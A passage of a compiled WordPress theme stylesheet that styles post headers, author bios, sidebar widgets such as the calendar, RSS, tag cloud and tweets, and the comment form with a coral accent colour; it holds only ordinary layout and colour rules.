.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"] i {
  padding-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active,
.open > .dropdown-toggle.post-password-form input[type="submit"] {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.content-header {
  position: relative;
  margin-bottom: 3em;
}
.content-featured {
  position: relative;
}
.content-featured img {
  width: 100%;
  height: auto;
}
.has-featured .content-featured {
  overflow: hidden;
}
.content-title {
  font-size: 1.2857142857142858em;
  margin: 0.5em 0;
  text-transform: uppercase;
}
@media (max-width: 1199px) {
  .content-title {
    font-size: 16px;
  }
}
.single .content-title {
  font-size: 1.7142857142857142em;
}
.sticky {
  margin-bottom: 2.142857142857143em;
}
.sticky h2.content-title:before {
  content: "\f08d";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.sticky h2.content-title:before {
  line-height: 1;
  opacity: 1;
  -webkit-transform: rotate(-36deg);
  -ms-transform: rotate(-36deg);
  -o-transform: rotate(-36deg);
  transform: rotate(-36deg);
  color: #fe6367;
}
.content-thumb {
  display: block;
  position: relative;
}
.content-thumb:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fe6367;
  opacity: 0.6;
}
.noo-post-list .content-thumb {
  max-height: 550px;
  overflow: hidden;
}
.content-meta {
  color: #a0a0a0;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta > span {
  padding-right: 1.0714285714285714em;
}
@media (max-width: 1199px) {
  .content-meta > span {
    padding-right: 0.5em;
  }
}
.content-meta > span i {
  padding-right: 3px;
}
.content-meta > span > a {
  white-space: nowrap;
  color: #a0a0a0;
}
.content-meta > span > a:hover {
  color: #fe6367;
}
.content-meta .post_type_class {
  position: absolute;
  top: 1.0714285714285714em;
  right: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #f9f9f9;
  text-align: center;
  line-height: 40px;
  border: 1px solid #dbdada;
}
.content-meta .post_type_class i {
  line-height: 40px;
  text-align: center;
  float: none;
  width: 40px;
  height: 40px;
  padding-right: 0;
}
@media (max-width: 767px) {
  .content-meta .post_type_class {
    display: none;
  }
}
.read-more {
  color: #323232;
}
.read-more i {
  margin-right: 4px;
}
.read-more:hover,
.read-more:focus {
  color: #fe6367;
}
.content,
.content-excerpt {
  padding: 0.5em 0;
}
@media (max-width: 1199px) {
  .content,
  .content-excerpt {
    padding-top: 0;
  }
}
.content embed,
.content-excerpt embed,
.content iframe,
.content-excerpt iframe,
.content object,
.content-excerpt object {
  width: 100%;
  max-width: 100%;
}
.entry-tags {
  color: #fe6367;
  margin: 2.142857142857143em 0 1.0714285714285714em;
}
.entry-tags a {
  color: #fe6367;
  margin-left: 4px;
}
.entry-tags a:hover {
  color: #5f5f5f;
}
#author-bio {
  padding-top: 2.142857142857143em;
}
#author-bio .author-avatar {
  float: left;
}
@media (max-width: 767px) {
  #author-bio .author-avatar {
    float: none;
  }
}
#author-bio .author-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: 2;
  position: relative;
  max-width: 120px;
}
#author-bio .author-info {
  margin-left: 150px;
}
#author-bio .author-info h4 {
  margin-top: 0;
  text-transform: uppercase;
}
#author-bio .author-info > p {
  color: #a0a0a0;
}
@media (max-width: 767px) {
  #author-bio .author-info {
    margin-left: 0;
    margin-top: 1.0714285714285714em;
  }
}
.author-connect {
  position: relative;
}
.author-connect .connect-button {
  cursor: pointer;
  color: #fe6367;
}
.author-connect .connect-button i {
  margin-right: 5px;
}
.author-connect .connect {
  display: none;
  background: #f4f4f4;
  width: 120px;
  position: absolute;
  top: -5px;
  left: -2px;
  padding: 5px;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.author-connect .connect.active {
  display: inline-block;
}
.author-connect .connect a {
  display: inline-block;
  padding: 3px;
}
.content-footer .content-tags {
  margin-top: 1.6428571428571428em;
  margin-bottom: 0.8214285714285714em;
}
.content-footer .content-tags a {
  margin: 0 5px 5px 0;
  color: #454545;
  background: #f4f4f4;
  border: 0;
  line-height: 20px;
  display: inline-block;
  font-size: 14px !important;
  padding: 0.35714285714285715em 0.7142857142857143em;
  margin: 0 3px 3px 0;
}
.content-footer .content-tags a:hover {
  background: #fe6367;
  color: #ffffff;
}
.single .content-footer {
  margin-top: 50px;
}
.single .hentry .noo-social {
  position: relative;
  text-align: center;
}
.single .hentry .noo-social:before {
  content: '';
  top: 50%;
  height: 1px;
  width: 100%;
  background: #f3f3f3;
  position: absolute;
  left: 0;
}
.single .hentry .noo-social a {
  background: #ffffff;
}
.single .hentry .noo-social a:hover,
.single .hentry .noo-social a:focus {
  background: #fe6367;
  border-color: #fe6367;
  color: #ffffff;
}
.noo-social a {
  text-align: center;
  display: inline-block;
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #dbdada;
  margin: 0 3px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  color: #8c8888;
}
.noo-social a:hover,
.noo-social a:focus {
  background: #fe6367;
  border-color: #fe6367;
  color: #ffffff;
}
.post-navigation {
  margin: 2.142857142857143em 0;
  overflow: hidden;
}
.post-navigation .prev-post,
.post-navigation .next-post {
  background: #f4f4f4;
  width: 49%;
  padding: 2.142857142857143em;
}
@media (max-width: 767px) {
  .post-navigation .prev-post,
  .post-navigation .next-post {
    width: 100%;
    float: none;
  }
}
.post-navigation .prev-post h4,
.post-navigation .next-post h4 {
  color: #5f5f5f;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.post-navigation .prev-post h4 a,
.post-navigation .next-post h4 a {
  color: #5f5f5f;
}
.post-navigation .prev-post h4:hover,
.post-navigation .next-post h4:hover,
.post-navigation .prev-post h4:focus,
.post-navigation .next-post h4:focus {
  color: #fe6367;
}
.post-navigation .prev-post h4:hover a,
.post-navigation .next-post h4:hover a,
.post-navigation .prev-post h4:focus a,
.post-navigation .next-post h4:focus a {
  color: #fe6367;
}
.post-navigation .prev-post {
  float: left;
}
.post-navigation .next-post {
  float: right;
  text-align: right;
}
.noo-recent-news .noo-rn-item {
  margin-bottom: 20px;
}
.noo-recent-news .item-featured {
  position: relative;
}
.noo-recent-news .item-featured .icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  display: inline-block;
  text-align: center;
  background: #fe6367;
  color: #ffffff;
  font-size: 1.7142857142857142em;
  left: 0;
  bottom: 0;
  position: absolute;
}
.noo-recent-news .item-content {
  padding: 20px 15px;
}
.noo-recent-news .item-title {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.noo-recent-news .item-title a {
  color: #323232;
}
.noo-recent-news .item-title a:hover {
  color: #fe6367;
}
.noo-recent-news .read-more {
  color: #323232;
}
.noo-recent-news .read-more:hover,
.noo-recent-news .read-more:focus {
  color: #fe6367;
}
.noo-recent-news .item-date {
  color: #8f8f8f;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 15px;
}
/**
 * 6.0 - Wordpress part
 *  6.3 - widgets
 */
.widget + .widget {
  margin-top: 2.142857142857143em;
}
.widget .widget-title:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget a:hover,
.widget a:focus {
  text-decoration: none;
}
.widget p:last-child,
.widget ul:last-child,
.widget ol:last-child {
  margin-bottom: 0;
}
.widget ul,
.widget ol {
  overflow: hidden;
  margin-left: 0;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.widget ul li,
.widget ol li {
  padding: 10px 0;
}
.widget ul li:after,
.widget ol li:after {
  content: '';
  display: table;
  clear: both;
}
.widget ul li a,
.widget ol li a {
  font-size: 14px;
  line-height: 1.7;
}
.widget ul li:first-child,
.widget ol li:first-child {
  padding-top: 0;
}
.widget select {
  width: 100%;
  margin-bottom: 1.0714285714285714em;
  padding: 7px 1.0714285714285714em;
  font-style: italic;
  line-height: 1.7;
}
.widget option {
  font-style: normal;
}
.widget .noo-social {
  padding-top: 2.142857142857143em;
}
.widget .noo-social a:first-child {
  margin-left: 0;
}
.widget .noo-social a:hover {
  color: #fff;
}
.widget-title {
  font-size: 1.2857142857142858em;
  line-height: 1.7;
  margin: 0px 0 2.142857142857143em;
  position: relative;
}
.noo-sidebar .widget-title {
  margin-top: 0;
  font-size: 1.2857142857142858em;
  text-transform: uppercase;
  color: #fe6367;
  position: relative;
  padding-bottom: 10px;
  letter-spacing: 3px;
  line-height: 1.7;
}
.noo-sidebar .widget-title span {
  color: #454545;
  font-weight: bold;
}
.noo-sidebar .widget-title:before {
  position: absolute;
  bottom: 0;
  content: "";
  width: 25px;
  height: 1px;
  background: #fe6367;
}
.widget_latest_posts ul li img {
  float: left;
  margin-right: 20px;
}
.widget_latest_posts ul li h5 {
  margin: 0.5em 0;
}
.widget_search {
  display: block;
  position: relative;
  width: 100%;
  clear: both;
}
.widget_search form {
  position: relative;
}
.widget_search form:before {
  content: "\f002";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_search form:before {
  position: absolute;
  right: 0;
  text-align: center;
  text-decoration: inherit;
  top: 0;
  width: 2.9285714285714284em;
  cursor: pointer;
  height: 2.9285714285714284em;
  line-height: 2.9285714285714284em;
  background: transparent;
  color: #b8b8b8;
  font-weight: 300;
  -webkit-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.widget_search #s {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  padding-right: 2.9285714285714284em;
  background: #ebebeb;
  border: 0;
  font-weight: 300;
  height: 3em;
}
.widget_calendar #wp-calendar {
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #f9f9f9;
  max-width: 100%;
  margin-bottom: 1.4285714285714286em;
  width: 100%;
  position: relative;
  font-size: 14px;
  border-radius: 3px;
}
.widget_calendar #wp-calendar caption {
  border-color: #dbdada;
  border-style: solid;
  border-width: 1px 1px 0;
  font-size: 14px;
  font-weight: 300;
  padding: 0.42857142857142855em;
  text-transform: uppercase;
  background-color: #f9f9f9;
  border-bottom: 1px solid #e5e5e5;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar td {
  text-align: center;
  line-height: 1.625em;
  padding: 0.7142857142857143em;
}
.widget_calendar #wp-calendar > thead {
  background-color: rgba(0, 0, 0, 0);
}
.widget_calendar #wp-calendar > thead > tr > th {
  border-bottom: 1px solid #dbdada;
  font-weight: 300;
  font-size: 14px;
  padding: 0.42857142857142855em;
}
.widget_calendar #wp-calendar > tbody > tr > td {
  border: none;
  line-height: 1.625em;
  padding: 0.35714285714285715em;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:first-child {
  border-left: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:last-child {
  border-right: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td > a {
  background: #5f5f5f;
  color: #ffffff;
  display: block;
  border-radius: 3px;
}
.widget_calendar #wp-calendar > tfoot {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
}
.widget_calendar #wp-calendar > tfoot .pad {
  border: none;
}
.widget_calendar #wp-calendar #prev,
.widget_calendar #wp-calendar #next {
  font-weight: 300;
  padding: 0.35714285714285715em 0.7142857142857143em;
  text-shadow: none;
  text-transform: uppercase;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #prev > a,
.widget_calendar #wp-calendar #next > a {
  display: block;
  width: 40px;
  height: 40px;
  text-indent: -9999em;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #next {
  right: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #next > a {
  right: 0;
}
.widget_calendar #wp-calendar #prev {
  left: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #prev > a {
  left: 0;
}
.widget_categories ul li {
  border-bottom: 1px solid #dbdada;
  text-align: right;
  overflow: hidden;
}
.widget_categories ul li a {
  float: left;
}
.widget_categories ul li a:before {
  font-family: "fontawesome";
  content: "\f0da";
  color: #fe6367;
  margin-right: 1.0714285714285714em;
}
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a {
  display: block;
}
.widget_nav_menu ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_nav_menu ul li .sub-menu,
.widget_meta ul li .sub-menu,
.widget_pages ul li .sub-menu {
  border: 0;
  background-color: transparent;
  border-radius: 0;
}
.widget_nav_menu ul li ul li a,
.widget_meta ul li ul li a,
.widget_pages ul li ul li a,
.widget_nav_menu ul li .sub-menu li a,
.widget_meta ul li .sub-menu li a,
.widget_pages ul li .sub-menu li a {
  padding-left: 2.142857142857143em;
}
.widget_nav_menu ul li ul li:first-child a,
.widget_meta ul li ul li:first-child a,
.widget_pages ul li ul li:first-child a,
.widget_nav_menu ul li .sub-menu li:first-child a,
.widget_meta ul li .sub-menu li:first-child a,
.widget_pages ul li .sub-menu li:first-child a {
  border-radius: 0;
}
.widget_nav_menu ul li ul ul li a,
.widget_meta ul li ul ul li a,
.widget_pages ul li ul ul li a,
.widget_nav_menu ul li .sub-menu ul li a,
.widget_meta ul li .sub-menu ul li a,
.widget_pages ul li .sub-menu ul li a {
  padding-left: 4.285714285714286em;
}
.widget_nav_menu .menu > li:last-child a:first-child {
  border-bottom: 0;
}
.widget_nav_menu .current-menu-item > a {
  background-color: rgba(0, 0, 0, 0);
}
.widget.widget_meta ul {
  border-bottom: 0;
}
.widget.widget_meta li abbr[title] {
  border-bottom: 0;
}
.widget.widget_pages ul {
  border-bottom: 0;
}
.widget.widget_recent_comments li,
.widget.widget_recent_entries li,
.widget.widget_rss li {
  font-size: 14px;
}
.widget.widget_recent_entries li a {
  display: block;
  border-bottom: 0;
  font-size: 14px;
  line-height: 1.7;
}
.widget.widget_recent_entries li .post-date {
  display: block;
  color: #8e8e8e;
  font-weight: 300;
  font-size: 0.8571428571428571em;
}
.widget.widget_rss .widget-title img[alt=RSS] {
  display: none !important;
  visibility: hidden !important;
}
.widget.widget_rss .widget-title a:last-child:before {
  content: "\f143";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 8px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget.widget_rss li a {
  display: block;
  margin-top: 0.35714285714285715em;
  border-bottom: 0;
  font-size: 1.2857142857142858em;
  font-weight: 400;
}
.widget.widget_rss li a:before {
  content: "\f08e";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rss-date {
  display: block;
  margin-top: 0.35714285714285715em;
  text-transform: uppercase;
}
.widget_rss .rss-date:not(:empty):before {
  content: "\f133";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rssSummary {
  margin: 10px 0;
  font-size: 14px;
}
.widget_rss cite {
  display: block;
  text-transform: uppercase;
}
.widget_rss cite:not(:empty):before {
  content: "\f007";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_tag_cloud,
.widget_product_tag_cloud {
  text-shadow: none;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  margin: 0 5px 5px 0;
  color: #454545;
  background: #f4f4f4;
  border: 0;
  line-height: 20px;
  display: inline-block;
  font-size: 14px !important;
  padding: 0.35714285714285715em 0.7142857142857143em;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
  background: #fe6367;
  color: #ffffff;
}
.recent-tweets li:before {
  content: "\f099";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.recent-tweets li:before {
  opacity: 1;
  font-size: 1.2857142857142858em;
  color: #8c8888;
  top: 2px;
}
.recent-tweets li a {
  color: #fe6367 !important;
}
.recent-tweets li a:hover {
  color: #000!important;
}
.recent-tweets .twitter_time {
  font-size: 0.8571428571428571em;
  border-bottom: 1px dotted #8d8d8d;
  color: #c2c2c2 !important;
}
.recent-tweets .twitter_time:hover {
  color: #797979;
}
.noo-event-widget .noo-event-item {
  float: left;
  width: 25%;
}
.noo-event-widget .noo-event-item img {
  border-radius: 3px;
}
@media (max-width: 767px) {
  .noo-event-widget .noo-event-item {
    width: 100%;
  }
}
.noo-event-widget .noo-event-content {
  float: left;
  width: 75%;
  padding-left: 1.0714285714285714em;
  margin-bottom: 1.0714285714285714em;
}
.noo-event-widget .noo-event-content h4 {
  margin-top: -5px;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
}
.noo-event-widget .noo-event-content .content-meta span {
  line-height: 2em;
}
@media (max-width: 767px) {
  .noo-event-widget .noo-event-content {
    width: 100%;
    padding-left: 0;
    padding-top: 2.142857142857143em;
  }
}
.noo-event-category-widget ul li {
  display: block;
  list-style: none;
  position: relative;
}
@media (max-width: 767px) {
  .noo-event-category-widget ul li {
    width: 100%;
  }
}
.tweets-widget .recent-tweets li {
  margin-bottom: 1.0714285714285714em;
}
.tweets-widget .recent-tweets .twitter_user a {
  font-weight: bold;
}
.tweets-widget .recent-tweets .twitter_user img {
  width: 32px;
  height: auto;
  margin-right: 10px;
}
.tweets-widget .recent-tweets .twitter_user .twitter_username {
  margin-left: 15px;
}
.search-class-weekday {
  display: block;
  overflow: hidden;
  clear: both;
  position: relative;
  margin-bottom: 2.142857142857143em;
}
.search-class-weekday span {
  width: 100%;
  font-weight: bold;
  float: left;
  padding: 10px 0;
}
.search-class-weekday label {
  padding-left: 0px;
  padding-right: 0px;
  margin-bottom: 8px;
}
.widget_class_slider {
  position: relative;
}
@media (max-width: 991px) {
  .widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-featured img {
    width: 100%;
  }
}
.widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-content {
  background: #f4f4f4;
  padding: 1.0714285714285714em;
}
.widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a {
  color: #fe6367;
}
.widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a:hover {
  color: #000;
}
.widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-title {
  font-size: 1.2857142857142858em;
  text-transform: uppercase;
}
.widget_class_slider .slider-indicators {
  position: absolute;
  right: 2.142857142857143em;
  bottom: 120px;
}
.widget_class_slider .slider-indicators a {
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  background: #fff;
  display: inline-block;
  height: 10px;
  width: 10px;
  text-indent: -999em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 5px;
  text-align: left;
}
.widget_class_slider .slider-indicators a.selected {
  background: #fe6367;
}
.mc4wp-form.mc4wp-form-success .mc4wp-form-fields {
  display: none;
}
/**
 * 6.0 - Wordpress part
 *  6.4 - comments
 */
.comments-area {
  margin-top: 2.142857142857143em;
  padding: 2.142857142857143em 0;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-input {
  float: left;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
  display: none;
}
@media (max-width: 767px) {
  .comments-area > .comment-respond .comment-form-fields .comment-form-input,
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea {
    float: none;
    padding: 0;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
    display: block;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea textarea {
    margin-bottom: 20px;
    margin-top: 0px;
  }
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea {
  float: none;
  padding: 0;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea label {
  display: block;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea textarea {
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments-area a:hover,
.comments-area a:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .comments-area {
    padding: 1.0714285714285714em;
  }
}
.comments-title {
  text-transform: uppercase;
}
.comments-title span {
  color: #fe6367;
}
.comments-list,
.comments-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}
li.comment {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #f3f3f3;
}
@media (min-width: 768px) {
  .comments-list .children {
    padding-left: 100px;
    position: relative;
  }
}
.comments-list .children li.comment {
  border-bottom: 0;
  border-top: 1px solid #f3f3f3;
}
.comment-img {
  float: left;
}
.comment-img img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: 2;
  position: relative;
}
@media (max-width: 767px) {
  .comment-img {
    float: none;
  }
}
.comment-wrap {
  position: relative;
  padding: 2.142857142857143em 0;
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 7%;
  }
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 0;
  }
}
.comment-block {
  padding: 0;
  margin: 0 0 0 100px;
}
@media (max-width: 767px) {
  .comment-block {
    margin: 1.0714285714285714em 0;
  }
}
.comment-header {
  padding-bottom: 0.42857142857142855em;
  display: inline-flex;
}
.comment-header span.pull-right {
  margin-top: 6px;
}
@media (max-width: 767px) {
  .comment-header {
    padding: 10px 0;
  }
}
.comment-content {
  position: relative;
}
.comment-author {
  margin-right: 1.0714285714285714em;
  font-weight: 700;
}
.comment-author a {
  color: #5f5f5f;
  font-weight: bold;
}
.comment-author a:hover {
  color: #fe6367;
}
.ispostauthor {
  background: none repeat scroll 0 0 #fe6367;
  color: #ffffff;
  padding: 0px 5px;
  margin-left: 10px;
  border-radius: 3px;
}
.comment-meta {
  position: relative;
  margin: 0;
  padding-left: 20px;
  padding-right: 15px;
  color: #8f8f8f;
}
.comment-meta time:before {
  content: ".";
  position: absolute;
  font-size: 30px;
  top: -23px;
  left: 0;
  color: #fe6367;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
@media (max-width: 767px) {
  .comment-meta {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.comment-pending {
  padding: 0.42857142857142855em 0.8571428571428571em;
  text-align: center;
  color: #5f5f5f;
  background-color: #f4f4f4;
  border-radius: 3px;
}
.comment-reply-link {
  border-radius: 3px;
  color: #696969;
  padding: 5px 0;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.comment-reply-link i {
  margin-right: 0.7142857142857143em;
}
.comment-reply-link:hover {
  color: #fe6367;
  opacity: 1;
  filter: alpha(opacity=100);
}
#respond {
  margin-bottom: 50px;
  margin-top: 50px;
}
#respond .required {
  position: relative;
  color: #5f5f5f;
}
.comment-reply-title {
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7142857142857142em;
  font-family: 'PT Sans', serif;
  padding-bottom: 1.0714285714285714em;
}
.comment-reply-title small {
  font-size: 14px;
}
#commentform {
  margin-bottom: 0;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes,
.logged-in-as {
  margin-bottom: 20px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-rating,
.comment-form-comment {
  margin: 0;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-rating label,
.comment-form-comment label {
  font-weight: 300;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
  margin-bottom: 20px;
  font-style: italic;
  width: 100%;
}
.comment-form-comment textarea {
  margin-bottom: 20px;
  margin-top: 0px;
  font-style: italic;
  height: 150px;
  resize: none;
  width: 100%;
}
.form-submit {
  margin: 0;
}
.form-submit input[type="submit"] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  padding: 10px 3.2142857142857144em;
  text-transform: uppercase;
  font-size: 13px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"] i {
  padding-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline-offset: -2px;
